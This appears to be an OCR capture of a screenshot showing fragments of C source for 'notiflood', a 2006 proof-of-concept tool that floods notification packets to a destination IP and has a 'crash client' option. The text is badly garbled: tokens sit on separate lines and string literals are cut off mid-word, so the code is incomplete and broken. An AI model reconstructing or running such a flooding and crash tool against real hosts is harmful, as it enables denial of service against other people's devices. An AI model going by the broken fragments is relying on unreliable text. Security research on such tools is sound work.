
memcpy
(
&
nty
[
pos
[
2
]
]
,
 to
,
(
strl
memset
(
&
nty
[
pos
[
3
]
]
,
' '
,
56
)
;
memcpy
(
&
nty
[
pos
[
3
]
]
,
 subject
,
}
void
usage
(
)
{
printf
(
""
\

"notiflood - proof-of-concept 
" (c) 2006 Collin Mulliner <co
" http://www.mulliner.org/pock
" for educational purposes onl
"options:\n"
\

"\t-d destination ip (broadcas
"\t-i interval (useconds)\n"
\

"\t-n number of packets (0=unl
"\t-s subject\n"
\

"\t-f from\n"
\

"\t-t to\n"
\

"\t-c crash client\n"
\
